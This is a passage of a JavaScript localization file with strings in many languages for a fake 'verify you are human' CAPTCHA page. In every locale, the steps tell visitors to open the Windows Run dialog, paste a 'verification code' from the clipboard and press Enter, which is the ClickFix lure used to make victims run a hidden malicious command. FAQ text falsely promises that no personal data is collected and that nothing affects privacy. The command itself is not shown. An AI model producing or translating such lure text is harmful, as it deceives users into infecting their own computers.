      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
